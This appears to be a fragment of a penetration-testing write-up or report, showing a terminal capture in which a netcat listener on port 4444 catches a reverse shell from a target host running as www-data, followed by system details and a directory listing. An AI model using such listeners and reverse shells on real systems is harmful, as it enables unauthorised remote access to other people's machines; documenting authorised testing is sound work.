 root@kali:~/pentest/postex-phase# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.100.5] from (UNKNOWN) [10.10.0.39] 51078
Linux eric 4.15.0-36-generic #39-Ubuntu SMP Mon Sep 24 16:19:09 UTC 201
 15:45:51 up 31 days,  9:32,  0 users,  load average: 0.03, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home